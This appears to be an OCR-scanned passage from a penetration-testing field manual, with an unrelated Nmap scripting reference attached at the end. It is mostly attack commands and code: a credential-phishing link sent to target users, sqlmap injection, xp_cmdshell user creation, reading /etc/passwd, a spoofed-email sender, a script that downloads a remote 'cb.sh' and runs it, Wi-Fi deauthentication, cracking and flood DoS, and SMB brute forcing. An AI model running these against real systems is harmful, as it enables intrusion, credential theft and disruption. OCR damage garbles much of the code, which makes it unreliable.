8. Start Apache2 
      /etc/init.d/apache2 start 
9. Start Wireshark and add the filter: 
        http.authbasic 
10. Send the following link to your target users 
        http:// domain|ip /index.html
```
# **AUTOMATED WEB PAGE SCREENSHOTS**

```
NMAP WEB PAGE SCREENSHOTS[9]
```
Install dependencies:

- wget http://wkhtmltopdf.googlecode.com/files/wkhtmltoimage-0.11.0 rc1-  $\bullet$ static-i386.tar.bz2
- tar -jxvf wkhtmltoimage-0.11.0 rc1-statlc-i386.tar.bz2
- cp wkhtmltoimage-i386 /usr/local/bin/

Install Nmap module:

- $\bullet$ git clone git://github.com/SpiderLabs/Nmap-Tools.git
- cd Nmap-Tools/NSE/  $\bullet$
- cp http-screenshot.nse /usr/local/share/nmap/scripts/
- nmap --script-updatedb

OS/version detection using screenshot script (screenshots saved as .png):

nmap -A -script=http-screenshot -p80,443 1.1.1.0/24 -oA nmap- $\bullet$ **screengrab** 

Script will generate HTML preview page with all screenshots: #!/bin/bash printf " HTML. BODY. BR. " > preview.html  $ls -1$  '.png | awk -F : ' { print \$1":"\$2"\n BR IMG SRC=\""\$1"\$3A"\$2"\" width=400 BR BR "}' preview.html printf " /BODY / /HTML " . preview.html

## **PEEPINGTOM WEB PAGE SCREENSHOTS**

Install Dependencies: Download Phantomjs https://phantomjs.googlecode.com/files/phantomjs-1.9.2-linux-x86\_64.tar.bz2

Download PeepingTom git clone https://bitbucket.org/LaNMaSteR53/peepingtom.git

Extract and copy phantomjs from phantomjs-1.9.2-linux-x86 64.tar.bz2 and copy to peepingtom directory

Run PeepingTom python peepingtom.py http:// mytarget.com

# **SQLMAP**

#### **GET REQUEST**

./sqlmap.py -u "http:// url ?id=1&str=val"

# **POST REQUEST**

./sqlmap.py -u "http:// url " --data="id=1&str=val"

## **SQL INJECTION AGAINST SPECIFIC PARAMETER WITH DB TYPE SPECIFIED**

**./sqlmap.py -u ''http:// url '' --data=''id=l&str=val'' -p ''id''**  -b --dbms=" mssqllmysqlloraclelpostgres "

#### **SQL INJECTION ON AUTHENTICATED SITE**

1. Login and note cookie value (cookie1=val1, cookie2=val2) **./sqlrnap.py -u ''http://· url '' --data=''id=l&str=val'' -p ''id'' --cookie=''cookiel=vall;cookie2=val2''** 

#### SQL INJECTION AND COLLECT DB VERSION, NAME, AND USER

./sqlmap.py -u "http:// url " --data="id=1&str=val" -p "id" -b --current-db **--current-user** 

#### **SQL INJECTION AND GET TABLES OF DB=TESTDB**

./sqlmap.py -u "http:// url " --data="id=1&str=val" -p "id" --tables -D **11 testdb11** 

# • **SQL INJECTION AND GET COLUMNS OF USER TABLE**

**./sqlrnap.py -u "http:// url " --data="id=l&str=val" -p "id11 --columns -T "users"** 

# **DATABASES**

 $\ddot{\phantom{0}}$
# **MS-SQL**

Description SELECT @@version DB version EXEC xp\_msver Detailed version info EXEC master..xp cmdshell 'net user' Run OS command SELECT HOST NAME () Hostname & IP SELECT DB\_ NAME () Current DB SELECT name FROM master..sysdatabases; List DBs SELECT user name() Current user SELECT name FROM master..syslogins List users List tables SELECT name FROM master..sysobjects WHERE Xtjpe= 'U'; SELECT name FROM syscolumns WHERE id=(SELECT List columns id FROM sysobjects WHERE name= 'mytable' ) ;

### **SYSTEM TABLE CONTAINING INFO ON ALL TABLES**

SELECT TOP 1 TABLE NAME FROM INFORMATION SCHEMA.TABLES

### **LIST ALL TABLES/COLUMNS**

SELECT name FROM syscolumns WHERE id = (SELECT id FROM sysobjects WHERE  $name = 'mvtable')$ 

### **PASSWORD HASHES (2005)**

SELECT name, password hash FROM master.sys.sgl logins

## **POSTGRES**



### **LIST COLUMNS**

SELECT relname, A.attname FROM pg\_class C, pg\_namespace N, pg\_attribute A, pg\_type T WHERE (C.relkind='r') AND (N.oid=C.relnamespace) AND (A.attrelid-C.oid) AND (A.atttjpid-T.oid) AND (A.attnum 0) AND (NOT A.attisdropped) AND (N.nspname ILIKE 'public')

## **LIST TABLES**

SELECT c.relname FROM pg\_catalog.pg\_class c\_LEFT JOIN pg catalog.pg namespace n ON n.oid = c.relnamespace WHERE c.relkind IN ( **'r','')** AND n.nspnarne NOT IN ( 'pg catalog', 'pg toast') AND  $pg\_catalog.pg$  table is visible( $c.\overline{oid}$ )

**MYSQL** 



### **LIST ALL TABLES & COLUMNS**

SELECT table\_schema, table\_name, column\_name FROM information scherna.columns WHERE table schema != 'rnysql' AND table schema != 'information schema'

### **EXECUTE OS COMMAND THROUGH MYSQL**

osql -S ip , port - U sa -P pwd -Q "exec xp\_cmdshell 'net user /add user passr''

### **READ WORLD-READABLE FILES**

...' UNION ALL SELECT LOAD FILE('/etc/passwd');

### **WRITE TO FILE SYSTEM**

SELECT \* FROM mytable INTO dumpfile '/tmp/somefile';

## **ORACLE**



### **LIST DBAs**

SELECT DISTINCT grantee FROM dba\_sys\_privs WHERE ADMIN\_OPTION = 'YES';

 $\bullet$ 

# PROGRAMMING

## **PYTHON**

### **PYTHON PORT SCANNER**

```
import socket as sk 
for port in range(1, 1024):
  trv:
      s=sk.socket( sk. AF INET, sk. SOCK STREAM)
      s.settimeout(1000)
      s. connect ( ('127.0.0.1', port) )
      print '%d:OPEN' % (port) 
      s.close 
   except: continue
```
### **PYTHON BASE64 WORDLIST**

```
#!/usr/bin/pjthon 
import base64 
filel=open(''pwd.lst'',''r'') 
file2=open(''b64pwds.lst'',''w'') 
for line in filel: 
 clear = "administrator:" + str.strip(line)
 new = base64.encodestring(clear)
 file2.write(new)
```
### **CONVERT WINDOWS REGISTRY HEX FORMAT TO READABLE ASCII**

import binascii, sys, string

```
dataFormatHex = binascii.a2b hex(sys,arqv[1])output = "''for char in dataFormatHex:
    if char in string.printable: output += char 
   \text{else: output } += "\cdot"• print ''\n'' + output
```
### **READ ALL FILES IN FOLDER AND SEARCH FOR REGEX**

```
import glob, re 
for msg in glob.glob('/tmp/' .txt'): 
 filer = open((msg), 'r')data = filter.read()message = re.findall(r' message (.'?) /message ', data,re.DOTALL)
 print ''File %s contains %s'' % (str(msg) ,message) 
 fi1er.c1ose()
```
### **SSL ENCRYPTED SIMPLEHTTPSERVER**

```
Create SSL cert (follow prompts for customization) 
openssl req -new -x509 -keyout cert.pem -out cert.pern -days 365 -nodes 
# Create httpserver.py
import BaseHTTPServer,SimpleHTTPServer,ssl 
cert = ''cert.pem'' 
httpd = BaseHTTPServer.HTTPServer(('192.168.1.10',443),
Simp1eHTTPServer.SimpleHTTPRequestHandler) 
httpd.socket = ssl.wrap socket(httpd.socket,certflle=cert,server side=True) 
httpd.serve_forever()
```
python -m SimpleHTTPServer 8080

### **PYTHON EMAJ:L SENDER** ( \* **SENDMAJ:L MUST BE INSTALLED)**

```
#!/usr/bin/python 
import smtplib, string 
import os, time 
os.system("/etc/init.d/sendmail start") 
time.sleep(4) 
HOST = ''localhost'' 
SUBJECT = "Email from spoofed sender" 
TO = ''target@you.corn'' 
FROM= "spoof@spoof.com" 
TEXT = "Message Body"BODY = string.join( ( 
          "From: %s" % FROH, 
''To: %s'' % TO, 
         "Subject: %s" % SUBJECT , 
         TEXT 
         ) , "\r\n") 
server = smtplib.SMTP(HOST) 
server.sendmail(FROM, [TO], BODY) 
server. quit () 
time.sleep(4) 
os.system("/etc/init.d/sendmail stop")
```
### **LOOP THROUGH IP LIST, DOWNLOAD FILE OVER HTTP AND EXECUTE**

٠

```
#!/usr/bin/python 
import urllib2, os 
urls = [ 11 1.1.1.1'',"2.2.2.2"] 
port = 11 80" 
payload = "cb.sh" 
for url in urls: 
  u= "http://%s:%s/%s" % (url, port, payload) 
  try: 
    r = \text{urllib2}.\text{urlopen(u)}wfile = open{"/tmp/cb.sh", "wb") 
    wfile.write(r.read()) 
    wfile. close () 
    break 
  except: continue 
if os.path.exists("/tmp/cb.sh"): 
  os.system("chmod 700 /tmp/cb.sh")
```

```
os. system ( "/tmp/cb. sh")
```
## **PYTHON HTTP BANNER GRABBER (\* TAKES AN IP RANGE, PORT, AND PACKET DELAY)**

```
#!/usr/bin/python 
import urllib2, sys, time 
from optparse import OptionParser 
parser= OptionParser() 
parser.add option{''-t'', dest=''iprange'',help=''target IP range, i.e. 
192.168.1.1-25") 
parser.add option(''-p'', dest=''port'',default=''80'',help=''port, default=BO'') 
parser.add=option("-d", dest="delay",default=".5",help="delay (in seconds), 
default=.5 seconds") 
(opts, args) = parser.parse args()
if opts.iprange is None: 
  parser.error("you must supply an IP range") 
ips = []headers = {}}
octets = <i>opts</i>.iprange.split(' .')start = octets[3] . split('--') [0]stop = octets[3].split('--')[1]fori in range(int(start),int(stop)+1): 
  ips.append('%s.%s.%s.%d' % (octets[O],octets[1] ,octets[2],i)) 
print '\nScanning IPs: %s\n' % (ips) 
J for ip in ips: 
  try: 
    response= urllib2.urlopen('http://%s:%s' % (ip,opts.port)) 
    heads[ip] = dict(respose.info())except Exception as e: 
    headers[ip] = "Error: " + str(e)
  time.sleep(float(opts.delay)) 
 for header in headers: 
  try: 
    print '%s : %s' % (header,headers[header] .get('server')) 
  except: 
    print '%s : %s' % (header, headers[header])
```
á.

### **SCAPY**

\* When you craft TCP packets with Scapy, the underlying OS will not recognize the initial SYN packet and will reply with a RST packet. To mitigate this you need to set the following Iptables rule: iptables -A OUTPUT -p tcp --tcp-flags RST RST -j DROP



### **SEND IPv6 ICMP MSG**

sr(IPv6(src="<ipv6 n', dst="<ipv6>")/ICMP())

### **tn)p PACKET W/ SPECIFIC PAYLOAD:**

```
ip=IP(src=''·.ip.·'', dst=''·.ip. '') 
u=UDP(dport=l234, sport=5678) 
pay = "my UDP packet" 
packet=ip/u/pay 
packet. show ( ) 
    wrpcap ("out.pcap",packet) 
write to pcap 
send(packet)
```
### **NTP FUZZER**

**packet=IP(src="·.ip** <sup>11</sup> , dst=" ip ")/UDP(dport=123)/fuzz(NTP(version=4,mode=4))

### **SEND HTTP MESSAGE**

from scapy.all import \* # Add iptables rule to block attack box from sending RSTs # Create web.txt with entire GET/POST packet data **fileweb = open(''web.txt'','r')**  data = fileweb.read()  $ip = IP(dst="-ig. "$ SYN=ip/TCP(rport=RandNum(6000,7000),dport=80,flags="S",seq=4)  $SYNACK = sr1(SYN)$ ACK=ip/TCP(sport=SYNACK.dport,dport=BO,flags="A",seq=SYNACK.ack,ack=SYNACK. seq+l)/data reply,error = sr(ACK) print reply.show()

## PERL

### PERL PORT SCANNER

¥

 $\frac{1}{2}$ 

use strict; use IO::Socket; for(\$port=0;\$port 65535;\$port++){ Stemote=IO::Socket::INET-.new(<br>Proto=-To:yocket::INET-.new(<br>Proto=-"tcp",PeerAddr=-"127.0.0.1",PeerPort= Sport); if(\$remote){print "\$port is open\n"}; }

# **REGEX EXPRESSIONS**



٠

# **ASCII TABLE**



 $\frac{3}{3}$ 

# **WIRELESS**

# **FREQUENCY CHART**



### **FCC ID LOOKUP**

jhttps://apps.fcc.gov/oetcf/eas/reports/GenericSearch.cfm

## **FREQUENCY DATABASE**



W.

## **LINUX WIFI COMMANDS**

<u>an bat alat telephon</u>

**PARTICULAR PROPERTY Command** iwconfig rfkill list rfkill unblock all airdump-ng monO

by Soldier Description and the Wireless interface config Identify wifi problems Turn on wifi Monitor all interfaces

### **CONNECT TO UNSECURED WIFI**

iwconfig athO essid \$SSID ifconfig athO up dhclient athO

## **CONNECT TO WEP WIFI NETWORK**

iwconfig athO essid \$SSID key key ifconfig athO up dhclient athO

### **CONNECT TO WPA-PSK WIFI NETWORK**

iwconfig athO essid \$SSID ifconfig athO up wpa supplicant -B -i athO -c wpa-psk.conf dhclient athO

## **CONNECT TO WPA-ENTERPRISE WIFI NETWORK**

iwconfig athO essid \$SSID ifconfig athO up wpa\_supplicant -B -i athO -c wpa-ent.conf dhclient athO

ł

# **LINUX BLUETOOTH**



# **LINUX WIFI TESTING**

### **START MONITOR MODE INTERFACE**

airmon-ng stop athO airmon-ng start wifiO iwconfig athO channel \$CH

### **CAPTURE CLIENT HANDSHAKE**

airdump-ng -c \$CH --bssid \$AP -w file athO aireplay-ng -0 10 -a \$AP -c \$CH athO

### **BRUTE FORCE HANDSHAKE**

aircrack-ng -w wordlist capture.cap asleep -r capture.cap -w dict.asleep eapmd5pass -r capture.cap -w wordlist

### **DOS ATTACKS**

l

¥. l,

mdk3 int a -a \$AP mdk3 int b -c \$CH

#Capture traffic #Force client de-auth

# WPA-PSK # LEAP

# EAP-HDS

#Auth Flood #Beacon Flood

 $\sim$   $\alpha$ 

ł

 $\frac{1}{2}$ 

 $\pmb{\epsilon}$ 

 $\sum_{i=1}^n$ 

 $\frac{1}{2}$ 

# **REFERENCES**

[1] Mubix. Linux/Unix/BSD Post-Exploitation Command List. http://bit.ly/nuc0N0. Accessed on 17 Oct 2012. [2] Tomes, Tim. Safely Dumping Hashes from Live Domain Controllers. http://pauldotcom.com/2011/11/safely-dumping-hashes-from-liv.html. Accessed on 14 Nov 2012. [3] Reverse Shell Cheat Sheet. http://pentestmonkey.net/cheatsheet/shells/reverse-shell-cheat-sheet. Accessed on 15 Nov 2012. [4] Damele, Bernardo. Reverse Shell One-liners. http://bernardodamele.blogspot.com/2011/09/reverse-shells-one-liners.html. Accessed on 15 Nov 2012. [5] SANS Institute. IEE 802.11 Pocket Reference Guide. http://www.willhackforsushi.com/papers/80211 Pocket Reference Guide.pdf. Accessed on 16 Nov 2012. [6] Tomes, Tim. Remote Malware Deployment and a Lil' AV Bypass. http://pauldotcom.com/2012/05/remote-malware-deployment-and.html. Accessed on 22 Jan 2013. [7] Trusted Sec. Powershell\_PoC. https://www.trustedsec.com/downloads/tools-download/. Accessed on 25 Jan 2013. Following copyright and disclaimer apply: Copyright 2012 TrustedSec, LLC. All rights reserved.

Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

THIS SOFTWARE IS PROVIDED BY TRUSTEDSEC, LLC "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES<br>OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL TRUSTEDSEC, LLC OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES<br>(INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.

The views and conclusions contained in the software and documentation are those of the authors and should not be interpreted as representing official policies, either expressed or implied, of TRUSTEDSEC, LLC.

[8] SSL and stunnel. http://www.kioptrix.com/blog/?p=687. Accessed on 01 Feb 2013. [9] "Using Nmap to Screenshot Web Services". http://blog.spiderlabs.com/2012/06/using-nmap-to-screenshot-webservices.html. Accessed on 26 Feb 2013. [10] ''Schtasks Persistence with PowerShell One Liners''. http://blog.strategiccyber.com/2013/11/09/schtasks-persistence-with-<br>powershell-one-liners/. Accessed on 21 Nov 2013.

# **INDEX**

## A



## B



# $\pmb{c}$



## D



## E



### F ì



### G



### $\boldsymbol{H}$



## $\mathbf{I}$ j



### J



## K





## м



## N



# o



### Ρ





L

# s  $\ddot{\phantom{0}}$



## $\overline{r}$



# U



### V



## W



## x





Made in the USA San Bernardino, CA 06 March 2014

**San San Alberta Power Co. 40, 2019 1-1-1-1-1-1-2** 

# **Scripting Engine Notable Scripts**

**-sC** Run default scripts **--script=<ScriptName>| <ScriptCategory>|<ScriptDir>...** Run individual or groups of scripts **--script-args=<Name1=Value1,...>** Use the list of script arguments **--script-updatedb** Update script database

# **Script Categories**

Nmap's script categories include, but are not limited to, the following: **: :** 

**auth:** Utilize credentials or bypass authentication on target hosts.

**broadcast:** Discover hosts not included on command line by broadcasting on local network.

**brute:** Attempt to quess passwords on target systems, for a variety of protocols, including http, SNMP, IAX, MySQL, VNC, etc.

**default:** Scripts run automatically when -sC or -A are used. **discovery:** Try to learn more information about target hosts through public sources of information, SNMP, directory services, and more.

**dos:** May cause denial of service conditions in target hosts. **exploit:** Attempt to exploit target systems.

**external**: Interact with third-party systems not included in target list.

**fuzzer:** Send unexpected input in network protocol fields. **intrusive:** May crash target, consume excessive resources, or otherwise impact target machines in a malicious fashion. **malware:** Look for signs of malware infection on the target hosts.

**safe:** Designed not to impact target in a negative fashion. **version:** Measure the version of software or protocol spoken by target hosts.

**vul:** Measure whether target systems have a known vulnerability.

A full list of Nmap Scripting Engine scripts is available at http://nmap.org/nsedoc/

Some particularly useful scripts include:

dns-zone-transfer: Attempts to pull a zone file (AXFR) from a DNS server. **\$ nmap --script dns-zonetransfer.nse --script-args dns-zonetransfer.domain=<domain> -p53 <hosts>**

http-robots.txt: Harvests robots.txt files from discovered web servers. **\$ nmap --script http-robots.txt <hosts>**

smb-brute: Attempts to determine valid username and password combinations via automated guessing. **\$ nmap --script smb-brute.nse -p445 <hosts>**

smb-psexec: Attempts to run a series of programs on the target machine, using credentials provided as scriptargs. **\$ nmap --script smb-psexec.nse – script-args=smbuser=<username>, smbpass=<password>[,config=<config>] -p445 <hosts>**

